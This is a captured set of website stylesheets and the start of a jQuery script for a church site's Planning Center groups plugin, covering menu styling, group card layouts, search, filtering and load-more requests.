.fl-has-submenu-container:has(button.fl-menu-toggle) {display: grid;grid-template-columns: 1fr 40px;}.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu span.fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu button.fl-menu-toggle{all: unset;position: relative;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 15px;margin: 5px 0;cursor: pointer;}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5feb57c9c54e1 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5feb57c9c54e1 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-5feb57c9c54e1 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5feb57c9c54e1 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5feb57c9c54e1 .fl-menu ul.menu {display: none;float: none;}.fl-node-5feb57c9c54e1 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5feb57c9c54e1 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5feb57c9c54e1 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5feb57c9c54e1 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5feb57c9c54e1 .fl-menu-logo,.fl-node-5feb57c9c54e1 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5feb57c9c54e1 .fl-menu .menu > li{ display: inline-block; }.fl-node-5feb57c9c54e1 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5feb57c9c54e1 .menu li:first-child{border: none;}.fl-node-5feb57c9c54e1 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5feb57c9c54e1 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5feb57c9c54e1 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5feb57c9c54e1 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5feb57c9c54e1 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5feb57c9c54e1 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5feb57c9c54e1 ul.sub-menu a {}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5feb57c9c54e1 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5feb57c9c54e1 .fl-menu .menu, .fl-node-5feb57c9c54e1 .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-5feb57c9c54e1 .fl-menu {text-align: center;}.fl-node-5feb57c9c54e1 .fl-menu .menu {justify-content: center;}.fl-node-5feb57c9c54e1 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5feb57c9c54e1 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5feb57c9c54e1 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5feb57c9c54e1 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5feb57c9c54e1 > .fl-module-content {margin-top:0px;}.fl-node-5ca63469999fb .fl-icon i,.fl-node-5ca63469999fb .fl-icon i:before {color: #ffffff;}.fl-node-5ca63469999fb .fl-icon i:hover,.fl-node-5ca63469999fb .fl-icon i:hover:before,.fl-node-5ca63469999fb .fl-icon a:hover i,.fl-node-5ca63469999fb .fl-icon a:hover i:before {color: #efefef;}.fl-node-5ca63469999fb .fl-icon i, .fl-node-5ca63469999fb .fl-icon i:before {font-size: 16px;}.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca63469999fb.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca63469999fb.fl-module-icon {text-align: left;}} .fl-node-5ca63469999fb > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-5ca6346999a6b .fl-rich-text, .fl-builder-content .fl-node-5ca6346999a6b .fl-rich-text *:not(b, strong) {letter-spacing: 0px;}.fl-node-5ca634699998c .fl-icon i,.fl-node-5ca634699998c .fl-icon i:before {color: #ffffff;}.fl-node-5ca634699998c .fl-icon i:hover,.fl-node-5ca634699998c .fl-icon i:hover:before,.fl-node-5ca634699998c .fl-icon a:hover i,.fl-node-5ca634699998c .fl-icon a:hover i:before {color: #f4f4f4;}.fl-node-5ca634699998c .fl-icon i, .fl-node-5ca634699998c .fl-icon i:before {font-size: 16px;}.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca634699998c.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca634699998c.fl-module-icon {text-align: left;}} .fl-node-5ca634699998c > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5ca636a935a76 .fl-icon i,.fl-node-5ca636a935a76 .fl-icon i:before {color: #ffffff;}.fl-node-5ca636a935a76 .fl-icon i:hover,.fl-node-5ca636a935a76 .fl-icon i:hover:before,.fl-node-5ca636a935a76 .fl-icon a:hover i,.fl-node-5ca636a935a76 .fl-icon a:hover i:before {color: #f4f4f4;}.fl-node-5ca636a935a76 .fl-icon i, .fl-node-5ca636a935a76 .fl-icon i:before {font-size: 16px;}.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca636a935a76.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca636a935a76 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca636a935a76.fl-module-icon {text-align: left;}} .fl-node-5ca636a935a76 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5ca6369fd062f .fl-icon i,.fl-node-5ca6369fd062f .fl-icon i:before {color: #ffffff;}.fl-node-5ca6369fd062f .fl-icon i:hover,.fl-node-5ca6369fd062f .fl-icon i:hover:before,.fl-node-5ca6369fd062f .fl-icon a:hover i,.fl-node-5ca6369fd062f .fl-icon a:hover i:before {color: #efefef;}.fl-node-5ca6369fd062f .fl-icon i, .fl-node-5ca6369fd062f .fl-icon i:before {font-size: 16px;}.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6369fd062f.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6369fd062f .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6369fd062f.fl-module-icon {text-align: left;}} .fl-node-5ca6369fd062f > .fl-module-content {margin-top:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border-radius: 100px;border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon svg {fill: currentColor;width: 25px;height: 25px;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a:hover {border-color: ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(4) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(4) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(4) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(4) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(4) a:hover i {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(5) a {border: 0px solid ;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(5) a:hover {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(5) a {}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(5) i:hover,.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon:nth-child(5) a:hover i {}.fl-node-5ob84du0hfas .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5ob84du0hfas .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5ob84du0hfas .pp-social-icons {justify-content: center;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon a {font-size: 25px;width: 60px;height: 60px;line-height: 60px;}.fl-node-5ob84du0hfas .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(25px + 20%);} .fl-node-5ob84du0hfas > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5ca63469997d5 .fl-row-content {min-width: 0px;}.fl-node-5ca63469996f0 .fl-row-content {min-width: 0px;}.fl-node-5d320fc70d64d > .fl-row-content-wrap:after {background-image: linear-gradient(180deg, rgba(255,255,255,0.66) 0%, #ffffff 100%);}.fl-node-5d320fc70d64d > .fl-row-content-wrap {background-image: url(https://faithwesleyanchurch.org/wp-content/uploads/boxed-bg.jpg);background-repeat: repeat-x;background-position: center top;background-attachment: fixed;background-size: auto;} .fl-node-5d320fc70d64d > .fl-row-content-wrap {padding-top:6px;padding-bottom:6px;}.fl-node-5d320fc70e097 {width: 100%;}.fl-row .fl-col .fl-node-5d3214324a940 h1.fl-heading a,.fl-row .fl-col .fl-node-5d3214324a940 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5d3214324a940 h1.fl-heading .fl-heading-text *,.fl-node-5d3214324a940 h1.fl-heading .fl-heading-text {color: #714955;}.fl-node-5d3214324a940.fl-module-heading .fl-heading {font-family: Poppins, sans-serif;font-weight: 800;font-size: 2rem;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5d320fc70d64d .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://faithwesleyanchurch.org/wp-content/plugins/PlanningCenterConnectorf/assets/css/groups.css?ver=1.0.0
body_size: 6735
content:
/**
 * Planning Center Connector - Groups Styles
 *
 * @package PlanningCenterConnector
 * @since 1.0.0
 */

/* Groups List Container */
.pcc-groups-list {
    margin: 20px 0;
}

/* Individual Group Item - Force white background with highest specificity */
.pcc-groups-list .pcc-group-item,
.pcc-group-item,
div.pcc-group-item {
    background: #ffffff !important;
    background-color: #ffffff !important;
    border: 1px solid #ddd !important;
    border-radius: 8px;
    margin-bottom: 20px;
    padding: 20px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    transition: box-shadow 0.3s ease;
    color: #333333 !important;
}

/* Override any theme dark styles */
.pcc-groups-list .pcc-group-item *,
.pcc-group-item * {
    color: inherit !important;
}

.pcc-groups-list .pcc-group-item h3,
.pcc-group-item h3,
.pcc-group-name {
    color: #333333 !important;
}

.pcc-groups-list .pcc-group-item p,
.pcc-group-item p,
.pcc-group-description {
    color: #666666 !important;
}

.pcc-group-item:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
}

/* Group Name/Title */
.pcc-group-name {
    margin: 0 0 15px 0;
    font-size: 1.5em;
    font-weight: bold;
    color: #333;
}

.pcc-group-name a {
    color: #0073aa;
    text-decoration: none;
}

.pcc-group-name a:hover {
    color: #005177;
    text-decoration: underline;
}

/* Group Description */
.pcc-group-description {
    margin-bottom: 15px;
    color: #666;
    line-height: 1.6;
}

.pcc-group-description p {
    margin-bottom: 10px;
}

.pcc-group-description p:last-child {
    margin-bottom: 0;
}

/* Group Metadata Container */
.pcc-group-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    margin-bottom: 15px;
    font-size: 0.9em;
}

.pcc-group-meta > div {
    flex: 1;
    min-width: 200px;
}

.pcc-group-meta strong {
    color: #333;
    margin-right: 5px;
}

/* Individual Meta Items */
.pcc-group-location,
.pcc-group-schedule,
.pcc-group-members,
.pcc-group-enrollment,
.pcc-group-contact {
    color: #666;
}

/* Enrollment Status Indicators */
.pcc-enrollment-open {
    color: #46b450;
    font-weight: bold;
}

.pcc-enrollment-closed {
    color: #dc3232;
    font-weight: bold;
}

/* Contact Information */
.pcc-group-contact a {
    color: #0073aa;
    text-decoration: none;
}

.pcc-group-contact a:hover {
    text-decoration: underline;
}

/* Group Actions */
.pcc-group-actions {
    text-align: right;
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #eee;
}

.pcc-join-group-btn {
    display: inline-block;
    background: var(--wp--preset--color--primary, #0073aa);
    color: var(--wp--preset--color--background, #fff);
    padding: 10px 20px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    transition: all 0.3s ease;
    border: 2px solid var(--wp--preset--color--primary, #0073aa);
}

.pcc-join-group-btn:hover,
.pcc-join-group-btn:focus {
    background: var(--wp--preset--color--secondary, #005177);
    color: var(--wp--preset--color--background, #fff);
    text-decoration: none;
    border-color: var(--wp--preset--color--secondary, #005177);
    transform: translateY(-1px);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

/* No Groups Message */
.pcc-no-groups {
    text-align: center;
    color: #666;
    font-style: italic;
    padding: 40px 20px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    border-radius: 4px;
}

/* Error Messages */
.pcc-error {
    background: #fff;
    border-left: 4px solid #dc3232;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
    margin: 5px 15px 2px;
    padding: 1px 12px;
    color: #dc3232;
}

/* Loading State */
.pcc-loading {
    text-align: center;
    padding: 20px;
    color: #666;
}

.pcc-loading:before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 2px solid #ddd;
    border-top: 2px solid #0073aa;
    border-radius: 50%;
    animation: pcc-spin 1s linear infinite;
    margin-right: 10px;
    vertical-align: middle;
}

@keyframes pcc-spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Responsive Design */
@media (max-width: 768px) {
    .pcc-group-meta {
        flex-direction: column;
        gap: 10px;
    }
    
    .pcc-group-meta > div {
        min-width: auto;
    }
    
    .pcc-group-actions {
        text-align: center;
    }
    
    .pcc-join-group-btn {
        display: block;
        text-align: center;
    }
}

/* Compact Layout Option */
.pcc-groups-list.pcc-compact .pcc-group-item {
    padding: 15px;
    margin-bottom: 15px;
}

.pcc-groups-list.pcc-compact .pcc-group-name {
    font-size: 1.2em;
    margin-bottom: 10px;
}

.pcc-groups-list.pcc-compact .pcc-group-description {
    margin-bottom: 10px;
}

.pcc-groups-list.pcc-compact .pcc-group-meta {
    margin-bottom: 10px;
    font-size: 0.85em;
}

/* Grid Layout Option */
.pcc-groups-list.pcc-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
}

.pcc-groups-list.pcc-grid .pcc-group-item {
    margin-bottom: 0;
    height: fit-content;
}

/* Card Layout Option */
.pcc-groups-list.pcc-cards .pcc-group-item {
    border-radius: 12px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.pcc-groups-list.pcc-cards .pcc-group-item:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
}

/* Dark Theme Support */
@media (prefers-color-scheme: dark) {
    .pcc-group-item {
        background: #2c2c2c;
        border-color: #444;
        color: #e0e0e0;
    }
    
    .pcc-group-name {
        color: #fff;
    }
    
    .pcc-group-name a {
        color: #4a9eff;
    }
    
    .pcc-group-name a:hover {
        color: #66b3ff;
    }
    
    .pcc-group-description {
        color: #ccc;
    }
    
    .pcc-group-meta {
        color: #bbb;
    }
    
    .pcc-group-meta strong {
        color: #fff;
    }
    
    .pcc-group-contact a {
        color: #4a9eff;
    }
    
    .pcc-no-groups {
        background: #2c2c2c;
        border-color: #444;
        color: #ccc;
    }
}

/* Print Styles */
@media print {
    .pcc-group-actions {
        display: none;
    }
    
    .pcc-group-item {
        box-shadow: none;
        border: 1px solid #000;
        break-inside: avoid;
    }
    
    .pcc-group-name a {
        color: #000;
        text-decoration: none;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://faithwesleyanchurch.org/wp-content/plugins/PlanningCenterConnectorf/assets/js/groups.js?ver=1.0.0
body_size: 13453
content:
/**
 * Planning Center Connector - Groups Frontend JavaScript
 *
 * @package PlanningCenterConnector
 * @since 1.0.0
 */

(function($) {
    'use strict';

    /**
     * Groups functionality
     */
    var PCC_Groups = {
        
        /**
         * Initialize
         */
        init: function() {
            this.bindEvents();
            this.initLazyLoading();
        },

        /**
         * Bind events
         */
        bindEvents: function() {
            // Handle group search if search functionality is added
            $(document).on('input', '.pcc-groups-search', this.handleSearch);
            
            // Handle filter changes
            $(document).on('change', '.pcc-groups-filter', this.handleFilter);
            
            // Handle load more button
            $(document).on('click', '.pcc-load-more-groups', this.loadMoreGroups);
            
            // Handle group item interactions
            $(document).on('click', '.pcc-group-item', this.handleGroupClick);
            
            // Handle join group button clicks
            $(document).on('click', '.pcc-join-group-btn', this.handleJoinGroup);
        },

        /**
         * Handle search input
         */
        handleSearch: function(e) {
            var searchTerm = $(this).val();
            var $container = $(this).closest('.pcc-groups-container');
            
            // Debounce search
            clearTimeout(PCC_Groups.searchTimeout);
            PCC_Groups.searchTimeout = setTimeout(function() {
                PCC_Groups.performSearch($container, searchTerm);
            }, 300);
        },

        /**
         * Perform search
         */
        performSearch: function($container, searchTerm) {
            var $groupsList = $container.find('.pcc-groups-list');
            
            // Show loading state
            $groupsList.addClass('pcc-loading');
            
            // Prepare data
            var data = {
                action: 'pcc_load_groups',
                nonce: pcc_groups_ajax.nonce,
                search: searchTerm,
                limit: $container.data('limit') || 10
            };
            
            // Add other filters
            var enrollmentFilter = $container.find('.pcc-enrollment-filter').val();
            if (enrollmentFilter) {
                data.enrollment_open = enrollmentFilter;
            }
            
            // Make AJAX request
            $.post(pcc_groups_ajax.ajax_url, data)
                .done(function(response) {
                    if (response.success) {
                        $groupsList.html(response.data.html);
                    } else {
                        PCC_Groups.showError($groupsList, pcc_groups_ajax.error_text);
                    }
                })
                .fail(function() {
                    PCC_Groups.showError($groupsList, pcc_groups_ajax.error_text);
                })
                .always(function() {
                    $groupsList.removeClass('pcc-loading');
                });
        },

        /**
         * Handle filter changes
         */
        handleFilter: function(e) {
            var $container = $(this).closest('.pcc-groups-container');
            var searchTerm = $container.find('.pcc-groups-search').val() || '';
            
            PCC_Groups.performSearch($container, searchTerm);
        },

        /**
         * Load more groups
         */
        loadMoreGroups: function(e) {
            e.preventDefault();
            
            var $button = $(this);
            var $container = $button.closest('.pcc-groups-container');
            var $groupsList = $container.find('.pcc-groups-list');
            var currentCount = $groupsList.find('.pcc-group-item').length;
            
            // Show loading state
            $button.addClass('pcc-loading-button').text(pcc_groups_ajax.loading_text);
            
            // Prepare data
            var data = {
                action: 'pcc_load_groups',
                nonce: pcc_groups_ajax.nonce,
                offset: currentCount,
                limit: $container.data('load-more') || 10
            };
            
            // Add current filters
            var searchTerm = $container.find('.pcc-groups-search').val();
            if (searchTerm) {
                data.search = searchTerm;
            }
            
            var enrollmentFilter = $container.find('.pcc-enrollment-filter').val();
            if (enrollmentFilter) {
                data.enrollment_open = enrollmentFilter;
            }
            
            // Make AJAX request
            $.post(pcc_groups_ajax.ajax_url, data)
                .done(function(response) {
                    if (response.success && response.data.html) {
                        $groupsList.append(response.data.html);
                        
                        // Hide button if no more groups
                        if (response.data.groups.length < data.limit) {
                            $button.hide();
                        }
                    } else {
                        PCC_Groups.showError($button.parent(), pcc_groups_ajax.error_text);
                    }
                })
                .fail(function() {
                    PCC_Groups.showError($button.parent(), pcc_groups_ajax.error_text);
                })
                .always(function() {
                    $button.removeClass('pcc-loading-button').text('Load More');
                });
        },

        /**
         * Handle group item clicks
         */
        handleGroupClick: function(e) {
            // Don't trigger if clicking on links or buttons
            if ($(e.target).is('a, button') || $(e.target).closest('a, button').length) {
                return;
            }
            
            var $item = $(this);
            var groupUrl = $item.find('.pcc-group-name a').attr('href');
            
            if (groupUrl) {
                // Add visual feedback
                $item.addClass('pcc-group-clicked');
                
                // Navigate to group page
                window.open(groupUrl, '_blank');
                
                // Remove visual feedback after a delay
                setTimeout(function() {
                    $item.removeClass('pcc-group-clicked');
                }, 200);
            }
        },

        /**
         * Handle join group button clicks
         */
        handleJoinGroup: function(e) {
            var $button = $(this);
            var groupName = $button.closest('.pcc-group-item').find('.pcc-group-name').text().trim();
            
            // Add analytics tracking if available
            if (typeof gtag !== 'undefined') {
                gtag('event', 'join_group_click', {
                    'group_name': groupName,
                    'event_category': 'planning_center_groups'
                });
            }
            
            // Add visual feedback
            $button.addClass('pcc-button-clicked');
            setTimeout(function() {
                $button.removeClass('pcc-button-clicked');
            }, 200);
        },

        /**
         * Initialize lazy loading for images
         */
        initLazyLoading: function() {
            // If Intersection Observer is supported
            if ('IntersectionObserver' in window) {
                var imageObserver = new IntersectionObserver(function(entries, observer) {
                    entries.forEach(function(entry) {
                        if (entry.isIntersecting) {
                            var img = entry.target;
                            img.src = img.dataset.src;
                            img.classList.remove('pcc-lazy');
                            imageObserver.unobserve(img);
                        }
                    });
                });

